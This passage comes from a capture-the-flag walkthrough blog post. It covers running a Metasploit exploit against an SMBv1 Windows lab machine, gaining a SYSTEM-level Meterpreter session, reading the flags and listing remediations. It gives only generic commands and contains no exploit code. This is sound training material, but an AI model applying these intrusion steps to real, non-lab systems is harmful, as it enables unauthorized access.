
Before running the exploit, you can check here if the machine is vulnerable – this will run the auxiliary we used earlier with the command
check

I then run the exploit with

run

The exploit had to run several times before I got a Meterpreter session.
Here's the definition of Meterpreter from Offensive Security:
Meterpreter is an advanced, dynamically extensible payload that uses in-memory DLL injection stagers and is extended over the network at runtime. It communicates over the stager socket and provides a comprehensive client-side Ruby API. It features command history, tab completion, channels, and more.
You can read more about Meterpreter here.
Let's start by gathering some information.
getuid returns the real user ID of the calling process.

NT Authority*SYSTEM* or LocalSystem account is a built-in Windows account. It is the most powerful account on a Windows local instance. We have admin access on that machine.
Step 4 - Looking for the user.txt flag
I navigate to the haris folder from Documents and Settings.
I can list all the files/folders with the following command:
ls -la
I then move to the Desktop with
cd Desktop

And I find the user flag! I can check the contents of the file with
cat user.txt
Step 5 - Looking for the root.txt flag
Let's find the root flag now. I navigate up to Users and check in to the Administrator/Desktop folder. I find the flag!

I use the following command to see the content of the file:
cat root.txt
Congrats! You found both flags.
Remediations
- Patch your devices with the security update for Microsoft Windows SMB v1. You can check the Microsoft Security Bulletin to see which OS's are affected
- Disable SMB v1 and use SMB v2 or v3
- Apply the principle of least privilege to all your systems and services
Please don’t hesitate to comment, ask questions or share with your friends :)
You can see more articles from the series Keep Calm and Hack the Box here.
You can follow me on Twitter or on LinkedIn.
And don't forget to #GetSecure, #BeSecure & #StaySecure!


